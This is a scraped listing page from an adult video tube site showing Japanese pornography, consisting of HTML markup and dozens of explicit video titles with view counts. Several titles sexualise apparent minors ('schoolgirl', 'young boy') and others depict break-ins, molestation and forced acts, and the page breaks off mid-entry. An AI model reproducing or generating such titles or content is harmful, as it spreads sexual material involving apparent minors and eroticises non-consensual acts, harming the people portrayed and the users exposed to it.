

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itsporn.net/tg/hot/japan-1.html
body_size: 10039
content:
<!DOCTYPE html PUBLIC>
<html>
<head>
<title>japan porn movies - watch and download japan tube porn. Its porn.net</title>
<meta name="description" content="japan hard porn japan video and get to mobile" />
<meta name="keywords" content="porn, streaming porn, sex videos, free japan download, porn videos, tube porn, free download, porn japan videos, adult porn video tube, adult tube, search porn, japan sex videos, porno" />

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link href="/css/styles.css" type="text/css" rel="stylesheet" />
        <link href="/font/css/font-awesome.css" rel="stylesheet" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes,"/>
        <meta name="apple-touch-fullscreen" content="YES" />
<!--SCJ_INCLUDE-->
    <meta name="referrer" content="unsafe-url"></head>
    <body>

        <div class="head-wr">
            <div class="head">
                <div class="logo">
                    <a href="/"><img src="/images/logo.png" alt=""></a>
                </div>
                <div class="menu">
                    <ul>
    <li><a href="../new/japan-1.html" target="_self">Newest videos</a></li>
    <li><a href="../hot/japan-1.html" target="_self">Best  videos</a></li>
<li><div class="addthis_sharing_toolbox"></div></li>
                    </ul>
                </div>
                <div class="search">
 <form target="_self" method='post' id='_searchForm' onsubmit="document.getElementById ('_searchForm').action='/search/hot/'+escape (document.getElementById('_searchFormInput').value.split(' ').join(' '))+'-1.html';">
   <input class="search_query" type="text" name="search" onfocus="if(this.value=='') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value=''};">
 <button class="search_submit" type="submit" value=""><i class="fa fa-search"></i></button>
 </form>
                </div>
            </div>
        </div>

        <div class="content">

            
            <h1>japan hardrore porn:</h1>

            <div class="thumbs-wr">
<div class="thumb">
<a href="/play.php?video=/view/4883/harsh-fuck-with-nasty-saotome.html" target="_blank">
  <img src="/content/42/546.jpg" alt=""  />
   <span class="name">Harsh fuck with nasty Saotome</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>5581</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:04
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/71437/lovely-geisha-yayoi-yanagida-serves-up-more-than-tea.html" target="_blank">
  <img src="/content/212/566.jpg" alt=""  />
   <span class="name">Lovely Geisha Yayoi Yanagida serves up more than tea when she sucks her gentlema</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>846</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:09
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/128473/japanese-mom-hardcore.html" target="_blank">
  <img src="/content/272/202.jpg" alt=""  />
   <span class="name">Japanese mom hardcore</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1703</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:53
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/59182/rio-kagawa-orders-a-double-creampie-after-her-dp.html" target="_blank">
  <img src="/content/188/377.jpg" alt=""  />
   <span class="name">Rio Kagawa Orders A Double Creampie After Her DP</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>648</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/24179/-heponeko-nozoki-ana-02-neco-1280x720-h264-aac.html" target="_blank">
  <img src="/content/108/256.jpg" alt=""  />
   <span class="name">[heponeko] Nozoki Ana _02 [NECO 1280x720 h264 AAC]</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1496</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 49:51
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/30501/cumshot-on-tongue.html" target="_blank">
  <img src="/content/124/535.jpg" alt=""  />
   <span class="name">Cumshot on the Tongue</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>276</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 59:27
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/133799/naughty-big-titty-rika-aina-gangbanged-on-couch.html" target="_blank">
  <img src="/content/276/984.jpg" alt=""  />
   <span class="name">Naughty big titty Rika Aina gangbanged on the couch</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>351</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:01
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/19611/schoolgirl-haruka-has-her-body-fondled-by-horny-guy.html" target="_blank">
  <img src="/content/95/453.jpg" alt=""  />
   <span class="name">Schoolgirl Haruka has her body fondled by a horny guy</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>200</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:05
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/32133/risa-murakami-sucks-cock-and-takes-it-doggy-style.html" target="_blank">
  <img src="/content/128/584.jpg" alt=""  />
   <span class="name">Risa Murakami sucks cock and takes it doggy style</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>202</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:08
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/126812/hoshino-chisa-our-pets-for-molestation-prestige.html" target="_blank">
  <img src="/content/270/711.jpg" alt=""  />
   <span class="name">Hoshino Chisa - Our pets for molestation(prestige)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>264</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 3:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/56260/busty-nbsp-rei-loves-cum-on-her-pussy-after-rough-hardcore.html" target="_blank">
  <img src="/content/182/434.jpg" alt=""  />
   <span class="name">Busty&nbsp_Rei loves cum on her pussy after rough hardcore spectacle</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>427</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 25:39
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/104262/sexy-yu-kazuko-enjoys-hard-cock.html" target="_blank">
  <img src="/content/250/453.jpg" alt=""  />
   <span class="name">Sexy Yu Kazuko enjoys hard cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>284</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:55
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/64540/two-horny-guys-break-into-yayoi-yanagidas-room.html" target="_blank">
  <img src="/content/199/074.jpg" alt=""  />
   <span class="name">Two horny guys break into Yayoi Yanagidas room</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>304</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:51
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/45103/reina-has-some-of-biggest-nipples-on-planet-and-they.html" target="_blank">
  <img src="/content/158/770.jpg" alt=""  />
   <span class="name">Reina has some of the biggest nipples on the planet and they get rock hard when</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>113</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:07
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/125650/rim-from-blowjob-in-garden-wearing-kimono-mio-okazaki.html" target="_blank">
  <img src="/content/269/663.jpg" alt=""  />
   <span class="name">Rim from blowjob in the garden wearing a kimono Mio Okazaki</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>136</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:29
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/119582/sassy-emi-orihara-in-green-and-white-kneels-before.html" target="_blank">
  <img src="/content/169/475.jpg" alt=""  />
   <span class="name">Sassy Emi Orihara in green and white kneels before a horny guy to suck his cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>128</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:10
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/34927/japan-hard-fucking.html" target="_blank">
  <img src="/content/135/390.jpg" alt=""  />
   <span class="name">Japan Hard Fucking</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>309</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 10:05
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/107560/cute-manami-yuki-drilled-by-cock-1.html" target="_blank">
  <img src="/content/253/397.jpg" alt=""  />
   <span class="name">Cute Manami Yuki drilled by cock!</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1019</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:23
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/102935/milf-meguru-kosaka-sucks-dick-and-69s-in-pov.html" target="_blank">
  <img src="/content/249/251.jpg" alt=""  />
   <span class="name">MILF Meguru Kosaka Sucks Dick And 69s In POV</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>209</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/22959/asian-goddess-kousaka-anna-receives-hot-ccreampie.html" target="_blank">
  <img src="/content/104/895.jpg" alt=""  />
   <span class="name">Asian goddess Kousaka Anna receives a hot ccreampie</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>379</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:29
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/116263/mature-asian.html" target="_blank">
  <img src="/content/261/206.jpg" alt=""  />
   <span class="name">mature asian</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>183</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 1:56
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/117891/every-part-of-mami-asakuras-body-is-ready-for-sex.html" target="_blank">
  <img src="/content/262/685.jpg" alt=""  />
   <span class="name">Every Part Of Mami Asakuras Body Is Ready For Sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>217</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/75578/nasty-haruka-oosawa-in-hardcore-group-sex-2.html" target="_blank">
  <img src="/content/220/426.jpg" alt=""  />
   <span class="name">Nasty Haruka Oosawa in hardcore group sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>179</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/31202/cock-sucking-machine-itsuki-wakana.html" target="_blank">
  <img src="/content/126/277.jpg" alt=""  />
   <span class="name">Cock sucking machine Itsuki Wakana</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>240</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:48
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/104267/strong-amazon-woman.html" target="_blank">
  <img src="/content/250/458.jpg" alt=""  />
   <span class="name">Strong amazon woman</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>47</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 2:08
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/108369/japanese-teen-rides-penis-so-fine.html" target="_blank">
  <img src="/content/254/128.jpg" alt=""  />
   <span class="name">Japanese teen rides penis so fine</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>215</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 10:04
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/130993/asian-bitch-ultra-toyed-and-cum-spunked-in-her-face.html" target="_blank">
  <img src="/content/274/481.jpg" alt=""  />
   <span class="name">Asian bitch ultra toyed and cum spunked in her face</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>160</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:59
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/50278/rough-anal-threesome-with-slim-nbsp-kanon-hanai.html" target="_blank">
  <img src="/content/169/903.jpg" alt=""  />
   <span class="name">Rough anal threesome with slim&nbsp_Kanon Hanai</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>492</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 12:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/62388/busty-akari-asagiri-fucks-herself-with-sex-toys.html" target="_blank">
  <img src="/content/194/839.jpg" alt=""  />
   <span class="name">Busty Akari Asagiri Fucks Herself With Sex Toys</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>218</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/135554/japanese-cutie-aya-sakuraba-looks-great-in-oil-with.html" target="_blank">
  <img src="/content/278/564.jpg" alt=""  />
   <span class="name">Japanese cutie Aya Sakuraba looks great in oil with a vib in her pussy lips</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>31</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/12934/japan-teen.html" target="_blank">
  <img src="/content/74/665.jpg" alt=""  />
   <span class="name">Japan teen</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>194</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:45
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/37444/xvideos-com-d6c6d86cf519957c1cba2323af3733e1.html" target="_blank">
  <img src="/content/141/494.jpg" alt=""  />
   <span class="name">xvideos.com_d6c6d86cf519957c1cba2323af3733e1</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>362</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:15
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/40686/asian-eats-her-own-creampie-after-hard-fuck.html" target="_blank">
  <img src="/content/148/997.jpg" alt=""  />
   <span class="name">Asian eats her own creampie after a hard fuck</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>650</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:08
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/69698/rio-hamasaki-stoned.html" target="_blank">
  <img src="/content/209/227.jpg" alt=""  />
   <span class="name">Rio Hamasaki Stoned</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>27</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 3:31
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/117252/asian-chick-with-ripped-up-stockings-gets-ripped.html" target="_blank">
  <img src="/content/262/104.jpg" alt=""  />
   <span class="name">Asian chick with ripped up stockings gets ripped</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>81</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:08
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/42790/huuka-takanashi-wild-hardcore-group-fucking.html" target="_blank">
  <img src="/content/153/678.jpg" alt=""  />
   <span class="name">Huuka Takanashi wild hardcore group fucking</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>141</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:16
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/62258/akane-ozora-slurping-some-cock-and-cum.html" target="_blank">
  <img src="/content/194/585.jpg" alt=""  />
   <span class="name">Akane Ozora slurping some cock and cum</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>355</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:03
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/105546/hina-rides-cock-and-flips-around-riding-that-big-dick.html" target="_blank">
  <img src="/content/251/594.jpg" alt=""  />
   <span class="name">Hina rides a cock and flips around riding that big dick like an Asian pornstar</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>196</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/68495/asian-brunette-slut-gets-fucked-doggy-style.html" target="_blank">
  <img src="/content/206/853.jpg" alt=""  />
   <span class="name">Asian brunette slut gets fucked doggy style</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>233</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:59
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/137326/asian-milf-fingered-in-threeway-by-her-horny-studs.html" target="_blank">
  <img src="/content/280/154.jpg" alt=""  />
   <span class="name">Asian milf fingered in threeway by her horny studs</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>452</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:59
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/83649/japanese-spy-babe-gives-hot-double-blowjobs-uncensored.html" target="_blank">
  <img src="/content/231/672.jpg" alt=""  />
   <span class="name">Japanese spy babe gives a hot double blowjobs uncensored</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>82</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:13
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/56999/real-asian-nurse-gets-her-cunt-filled-up-with-cock.html" target="_blank">
  <img src="/content/183/972.jpg" alt=""  />
   <span class="name">Real Asian nurse gets her cunt filled up with a cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>72</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:58
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/114640/japanese-schoolgirl-chika-on-her-knees-chained-to-pole.html" target="_blank">
  <img src="/content/259/603.jpg" alt=""  />
   <span class="name">Japanese schoolgirl Chika is on her knees chained to a pole and forced to drink</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>159</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:01
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/66223/pretty-maki-has-sex-with-her-horny-boss-in-office-during.html" target="_blank">
  <img src="/content/202/378.jpg" alt=""  />
   <span class="name">Pretty Maki has sex with her horny boss in the office during a steno session</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>151</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/100343/japanese-babe-swallows-cum-uncensored.html" target="_blank">
  <img src="/content/246/881.jpg" alt=""  />
   <span class="name">Japanese babe swallows cum Uncensored</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>47</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:24
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/60140/pretty-japanese-chick-on-blowjob.html" target="_blank">
  <img src="/content/190/282.jpg" alt=""  />
   <span class="name">Pretty japanese chick on blowjob</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>39</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:24
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/102913/uncensored-amateur-japanese-couples-sex-ayumi.html" target="_blank">
  <img src="/content/249/232.jpg" alt=""  />
   <span class="name">Uncensored Amateur Japanese Couples Sex - Ayumi</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>11</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:59
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/47776/miki-sato-and-young-boy-sucking-part-6-of-9.html" target="_blank">
  <img src="/content/164/552.jpg" alt=""  />
   <span class="name">Miki Sato and young boy - sucking (part 6 of 9)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>392</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:07
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/111898/tempting-asian-babe-in-bondage-gets-screwed-hard.html" target="_blank">
  <img src="/content/257/283.jpg" alt=""  />
   <span class="name">Tempting Asian babe in bondage gets screwed hard</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>202</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:02
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/52766/asian-milf-gets-studs-fingers-deep-inside-her-wet-pussy.html" target="_blank">
  <img src="/content/175/133.jpg" alt=""  />
   <span class="name">Asian milf gets studs fingers deep inside her wet pussy</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>170</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/108659/pretty-japanese-schoolgirl-cumfaced-uncensored.html" target="_blank">
  <img src="/content/254/390.jpg" alt=""  />
   <span class="name">Pretty Japanese schoolgirl cumfaced uncensored</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>94</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:04
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/114631/asian-mature-slut-loves-threeways-with-two-studs.html" target="_blank">
  <img src="/content/259/596.jpg" alt=""  />
   <span class="name">Asian mature slut loves threeways with two studs</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>6</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/91585/mature-slut-loves-fingering-in-threeway-in-her-bed.html" target="_blank">
  <img src="/content/238/938.jpg" alt=""  />
   <span class="name">Mature slut loves fingering in threeway in her bed</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>352</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:00
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/58865/superb-nbsp-risa-murakami-gets-fucked-until-exhaustion.html" target="_blank">
  <img src="/content/187/742.jpg" alt=""  />
   <span class="name">Superb&nbsp_Risa Murakami gets fucked until exhaustion</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>30</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 26:45
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/41090/lubricant-piss.html" target="_blank">
  <img src="/content/149/922.jpg" alt=""  />
   <span class="name">Lubricant Piss</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>14</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 10:05
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/139425/randy-asian-babe-gets-her-pussy-licked-out-fine.html" target="_blank">
  <img src="/content/281/990.jpg" alt=""  />
   <span class="name">Randy Asian babe gets her pussy licked out fine</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>22</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:59
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/116435/ai-yumemi-knows-how-to-give-slow-blowjob-that-drives.html" target="_blank">
  <img src="/content/261/365.jpg" alt=""  />
   <span class="name">Ai Yumemi knows how to give a slow blowjob that drives men crazy</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>412</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:03
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/67374/new-miku-japanese-amateur-sex-shiroutotv.html" target="_blank">
  <img src="/content/204/658.jpg" alt=""  />
   <span class="name">new Miku japanese_amateur_sex(shiroutotv)</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>9</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 2:32
                        </div>
                    </div>
                </div><div class="thumb">
<a href="/play.php?video=/view/64995/mizutama-remon-plays-with-her-cute-body-until-she-cums.html" target="_blank">
  <img src="/content/199/958.jpg" alt=""  />
